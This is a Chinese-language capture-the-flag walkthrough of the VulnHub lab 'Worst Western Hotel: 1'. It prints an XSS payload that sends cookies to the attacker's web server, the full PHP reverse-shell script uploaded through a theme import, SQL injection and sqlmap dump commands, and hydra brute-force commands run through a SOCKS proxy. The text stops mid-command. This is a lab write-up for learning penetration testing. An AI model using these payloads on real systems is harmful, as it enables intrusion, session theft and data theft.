vulnhub靶场之WORST WESTERN HOTEL: 1
准备:
攻击机:虚拟机kali、本机win10。
靶机:Worst Western Hotel: 1,下载地址:https://download.vulnhub.com/worstwesternhotel/HotelWW.ova,下载后直接vbox打开即可。
知识点:sql注入、socks5 代理、xss、proxychains、文件上传、shell反弹、php提权、vim提权、hydra爆破、dns解析。
感悟:这个靶场没有特别难的地方,但是涉及的东西是真的多,这个靶机收获还是挺大的,虽然花费了不少时间。
一:信息收集:
1.nmap扫描

使用nmap扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.31.171,显示开放了80端口、1080端口,开启了http服务、socks5服务。
2.web服务
访问web服务时,跳转到:http://prime.worstwestern.com/网站,因此进行dns解析。win:打开C:\Windows\System32\drivers\etc\hosts文件,linux:打开/etc/hosts文件,添加192.168.31.171 prime.worstwestern.com。

使用dirsearch进行目录扫描,命令:dirsearch -u http://192.168.31.171 -e *,发现README.md文件、config.txt文件、登录页面:http://192.168.31.171/adminpanel/等文件。

在README.md文件中发现默认密码: demo@demo.com/demodemo,在config.txt文件中发现一组账户和密码:Prime/temppassword和一个网段:192.168.1.0/24,但是告诉我们密码会定期更改。使用这两组账户进行进行尝试登录,均登录失败。因此猜测是socks5服务的账户和密码信息。


二:socks5
1.hydra爆破


使用hydra对socks5的密码进行爆破,命令:hydra -l Prime -P /usr/share/wordlists/rockyou.txt socks5://192.168.31.171,成功获得socks5服务的账户和密码信息:Prime/tinkerbell1。
2.proxychains配置

在proxychains的配置文件:/etc/proxychains4.conf中开启 dynamic_chain并添加 socks5 代理。
三:192.168.1.0/24 段

1.proxychains nmap扫描
使用proxychains扫描下之前发现的一个网段,命令:proxychains nmap -sT -Pn -p22,80,443 192.168.1.0/24,发现存活主机:192.168.1.124。

使用nmap对192.168.1.124进行扫描,显示其开启了80端口、443端口。
2.xss获取cookie
使用proxychains firefox打开火狐浏览器,如果出现如下错误,就执行:chown -R root:root /home/kali/.Xauthority。


访问:http://192.168.1.124页面,返回一个登录页面。


利用xss漏洞给获取cookie信息,payload:username=<script>var x=new Image();x.src="http://192.168.31.64:8000?mycookies="+document['cookie'];document.body.appendChild(x);</script>&password=1,192.168.31.64是kali的地址(开启了web服务)。


然后修改cookie信息,再次访问:http://192.168.1.124页面。可以访问该页面,但是图片没显示出来。但是在其源码信息中发现特殊信息: src="4063830e548b8aea3586473c668aac826516be33/loading.gif"。


因此访问下:view-source:http://192.168.1.124/4063830e548b8aea3586473c668aac826516be33/c49675b5b5ef6ac738587d12051b607b13c78c79.jpg(替换上面的src),在其图片中获得一组账户和密码信息:peterg/Birdistheword。
3.上传反弹文件
因为nmap扫描时只开启了80端口和1080端口,因此账户密码信息只能是80端口的,但是web页面登录时用户名是邮箱信息,所以在用户名后添加邮箱进行登录测试,账户信息:peterg@worstwestern.com:Birdistheword。



登录到系统之后找寻下可以进行文件上传的地方或存在隐藏的shell文件,然后发现了Preferences/theme主题可以进行导入导出,那我们就可以先导出主题(使用kali导出,如果使用win会出错),然后写入后门文件getShell.php在上传,目录:/themes/hotel-reservation-theme/。
getShell.php代码
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.31.27';
$port = 6688;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

chdir("/");

umask(0);

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
        printit("$errstr ($errno)");
        exit(1);
}

$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
        printit("ERROR: Can't spawn shell");
        exit(1);
}

stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
        if (feof($sock)) {
                printit("ERROR: Shell connection terminated");
                break;
        }

        if (feof($pipes[1])) {
                printit("ERROR: Shell process terminated");
                break;
        }

        $read_a = array($sock, $pipes[1], $pipes[2]);
        $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

        if (in_array($sock, $read_a)) {
                if ($debug) printit("SOCK READ");
                $input = fread($sock, $chunk_size);
                if ($debug) printit("SOCK: $input");
                fwrite($pipes[0], $input);
        }

        if (in_array($pipes[1], $read_a)) {
                if ($debug) printit("STDOUT READ");
                $input = fread($pipes[1], $chunk_size);
                if ($debug) printit("STDOUT: $input");
                fwrite($sock, $input);
        }

        if (in_array($pipes[2], $read_a)) {
                if ($debug) printit("STDERR READ");
                $input = fread($pipes[2], $chunk_size);
                if ($debug) printit("STDERR: $input");
                fwrite($sock, $input);
        }
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

function printit ($string) {
        if (!$daemon) {
                print "$string\n";
        }
}

?>

将shell脚本写入到主题之后,将主题导入到系统,但是上传的时候,告诉我们主题已经存在,那我们就需要修改下原来主题的名称。修改后在导入就可以成功导入。

4.获取shell
成功上传getShell.php文件后,使用nc开启对6688端口的监听,然后访问:http://prime.worstwestern.com/themes/hotel-reservation-theme/getShell.php,成功获得shell权限。

升级下shell:python -c 'import pty;pty.spawn("/bin/bash")';,然后在/home/qloapps目录下发现Flag1.txt文件,访问该文件,成功获得flag值。

四:192.168.0.0/24 段


1.发现192.168.0.0网段
获取shell权限后发现主机ip地址为:192.168.0.100。

那就扫描下192.168.0.0网段,命令:proxychains nmap -sn 192.168.0.0/24,发现主机ip:192.168.0.1。
使用nmap对192.168.0.1进行扫描,显示其开启了22端口、80端口、443端口,开启了ssh服务、http服务、https服务。
使用proxychains firefox(root权限)命令打开火狐浏览器访问下80端口(同原来的80端口一样)和443端口。
2.sql注入
在443端口使用万能密码(' or 1=1--+)直接就可以登录,但是系统里没啥有用的利用信息,那就使用sqlmap跑一下数据。

直接在登录页面进行sql注入:proxychains -q sqlmap -u "https://192.168.0.1/index.php" --forms --dbs,需要输入:email=1&password=2&login=submit,其余yes即可。


然后通过命令:proxychains -q sqlmap -u "https://192.168.0.1/index.php" --forms -D crm --dump(比较慢)获取全部数据或通过以下步骤逐步获取数据。
proxychains -q sqlmap -u "https://192.168.0.1/index.php" --forms -D crm --tables
proxychains -q sqlmap -u "https://192.168.0.1/index.php" --forms -D crm -T user --dump
将账户信息、邮箱信息整理成账户名本然后密码整理成密码本,使用hydra进行爆破,命令:proxychains hydra -L uname -P passwd 